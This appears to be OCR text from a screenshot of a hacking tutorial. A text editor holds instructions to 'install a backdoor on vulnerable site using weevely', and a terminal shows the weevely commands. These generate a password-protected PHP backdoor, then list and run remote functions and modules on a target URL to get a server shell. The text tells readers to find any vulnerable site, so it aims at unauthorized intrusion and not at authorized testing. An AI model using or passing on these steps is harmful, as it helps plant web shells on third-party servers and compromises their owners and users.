 Applications Places System Sun Mar 11, 4:01 PM
*Unsaved Document 1 - gedit
File Edit View Search Tools Documents Help
Open Save Undo
*Unsaved Document 1
Hiii 2day iam going 2 show you how 2 install a backdoor on vulnerable site using weevely.
so that you can get access to the server shell
First of all find a vulnerable site!
Then generate a backdoor using weevely
Command :-
./weevely -g -o FilePath -p Password
root@t3amas5assin: /pentest/backdoors/web/weevely
File Edit View Terminal Help
Bypass PHP hardening protections.
Show available remote functions:
weevely -s -u <url> -p <password>
Execute function:
weevely -e <function number> -t -u <url> -p <password>
Execute PHP modules on remote server.
List available modules:
weevely -l
Execute module:
weevely -m <module>::<1arg>::..::<Narg> -u <url> -p <pass>
root@t3amas5assin:/pentest/backdoors/web/weevely# ./weevely.py -g -o /_
Plain Text Tab Width: 8 Ln 7, Col 1 INS
*Unsaved Document 1... root@t3amas5assin: /... [root@t3amas5assin: /]